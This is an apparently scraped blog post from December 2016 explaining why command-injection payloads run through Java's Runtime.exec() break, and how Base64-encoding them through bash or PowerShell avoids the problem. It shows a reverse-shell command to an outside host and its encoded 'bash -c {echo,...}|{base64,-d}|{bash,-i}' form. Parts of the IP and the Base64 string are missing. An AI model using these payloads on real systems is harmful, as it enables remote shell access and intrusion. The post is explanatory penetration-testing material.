 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ 189/8899 0>&1
ip:port
bash -c {echo,YmFzaCAtaSA+ NDIuMTg5Lzg4OTkgMD4mMQ==}|{base64,-d}|
{bash,-i}
不懂安全的校长